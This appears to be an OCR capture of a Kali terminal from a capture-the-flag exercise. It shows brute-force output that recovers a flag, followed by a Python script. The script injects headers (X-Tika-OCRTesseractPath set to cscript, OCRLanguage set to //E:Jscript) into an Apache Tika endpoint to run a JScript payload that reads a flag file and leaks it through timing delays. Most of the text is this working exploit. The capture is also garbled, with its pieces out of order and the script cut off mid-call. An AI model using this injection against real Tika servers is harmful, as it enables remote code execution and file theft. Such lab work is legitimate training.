 File Actions Edit View Help
10
[cyctf{62e663f5486513b21203fd724734d9e3}B] → 0.29s
[cyctf{62e663f5486513b21203fd724734d9e3}C] → 0.28s
[cyctf{62e663f5486513b21203fd724734d9e3}D] → 0.29s
[cyctf{62e663f5486513b21203fd724734d9e3}E] → 0.29s
[cyctf{62e663f5486513b21203fd724734d9e3}F] → 0.29s
[cyctf{62e663f5486513b21203fd724734d9e3}G] → 0.36s
[cyctf{62e663f5486513b21203fd724734d9e3}H] → 0.29s
[cyctf{62e663f5486513b21203fd724734d9e3}I] → 0.30s
[cyctf{62e663f5486513b21203fd724734d9e3}J] → 0.30s
[cyctf{62e663f5486513b21203fd724734d9e3}K] → 0.30s
[cyctf{62e663f5486513b21203fd724734d9e3}L] → 0.30s
[cyctf{62e663f5486513b21203fd724734d9e3}M] → 0.29s
[cyctf{62e663f5486513b21203fd724734d9e3}N] → 0.28s
[cyctf{62e663f5486513b21203fd724734d9e3}O] → 0.31s
[cyctf{62e663f5486513b21203fd724734d9e3}P] → 0.29s
[cyctf{62e663f5486513b21203fd724734d9e3}Q] → 0.44s
[cyctf{62e663f5486513b21203fd724734d9e3}R] → 0.30s
[cyctf{62e663f5486513b21203fd724734d9e3}S] → 0.29s
[cyctf{62e663f5486513b21203fd724734d9e3}T] → 0.52s
[cyctf{62e663f5486513b21203fd724734d9e3}U] → 0.28s
[cyctf{62e663f5486513b21203fd724734d9e3}V] → 0.28s
[cyctf{62e663f5486513b21203fd724734d9e3}W] → 0.29s
[cyctf{62e663f5486513b21203fd724734d9e3}X] → 1.29s
[cyctf{62e663f5486513b21203fd724734d9e3}Y] → 0.29s
[cyctf{62e663f5486513b21203fd724734d9e3}Z] → 0.29s
[cyctf{62e663f5486513b21203fd724734d9e3}0] → 0.51s
[cyctf{62e663f5486513b21203fd724734d9e3}1] → 0.29s
[cyctf{62e663f5486513b21203fd724734d9e3}2] → 0.32s
[cyctf{62e663f5486513b21203fd724734d9e3}3] → 0.29s
[cyctf{62e663f5486513b21203fd724734d9e3}4] → 0.30s
[cyctf{62e663f5486513b21203fd724734d9e3}5] → 0.29s
[cyctf{62e663f5486513b21203fd724734d9e3}6] → 0.29s
[cyctf{62e663f5486513b21203fd724734d9e3}7] → 0.29s
[cyctf{62e663f5486513b21203fd724734d9e3}8] → 0.30s
[cyctf{62e663f5486513b21203fd724734d9e3}9] → 0.28s
[cyctf{62e663f5486513b21203fd724734d9e3}{] → 0.31s
[cyctf{62e663f5486513b21203fd724734d9e3}}] → 0.30s
[cyctf{62e663f5486513b21203fd724734d9e3}_] → 0.29s
[cyctf{62e663f5486513b21203fd724734d9e3}-] → 0.29s
[cyctf{62e663f5486513b21203fd724734d9e3}.] → 0.29s
[cyctf{62e663f5486513b21203fd724734d9e3}@] → 0.29s
[-] Done. Final flag: cyctf{62e663f5486513b21203fd724734d9e3}
┌──(kali㉿kali)-[~/htb/chall]
└─$ python xteam1_readflag.py
if __name__ == "__main__":
    brute_flag()
┌──(kali㉿kali)-[~/htb/chall/xteam1]
└─$ cat xteam*flag.py
import requests
import time
TARGET_URL = "http://xteam.local:9998/meta"
HEADERS = {
    "Accept-Language": "en-US,en;q=0.9",
    "User-Agent": "Mozilla/5.0",
    "Accept-Encoding": "gzip, deflate, br",
    "X-Tika-OCRTesseractPath": '"cscript"',
    "X-Tika-OCRLanguage": "//E:Jscript",
    "Content-type": "image/jp2"
}
def build_payload(prefix):
    prefix_len = len(prefix)
    escaped = prefix.lower()
    jscript = f"""var fso = new ActiveXObject("Scripting.FileSystemObject");
var file = fso.OpenTextFile("C:\\\\Users\\\\xteam1\\\\Desktop\\\\flag.txt", 1);
var content = "";
if (!file.AtEndOfStream) {{
    content = file.ReadLine().toLowerCase();
    if (content.substr(0, {prefix_len}) == "{escaped}") {{
        WScript.Sleep(5000);
    }}
}}
file.Close();"""
    return jscript.encode("utf-8")
def brute_flag(max_len=50):
    charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789{}_-.@"
    prefix = ""
    while len(prefix) < max_len:
        found = False
        for ch in charset:
            test = prefix + ch
            payload = build_payload(test)
            start = time.time()
            r = requests.put(